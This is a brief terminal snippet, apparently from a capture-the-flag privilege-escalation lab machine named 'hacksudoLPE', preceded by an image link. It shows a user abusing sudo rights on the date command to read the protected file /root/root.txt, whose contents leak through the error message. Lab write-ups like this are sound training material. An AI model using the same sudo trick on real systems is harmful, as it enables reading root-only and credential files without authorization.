 user14@hacksudoLPE:~$ sudo date -f /root/root.txt
date: invalid date ‘viluhacker’
user14@hacksudoLPE:~$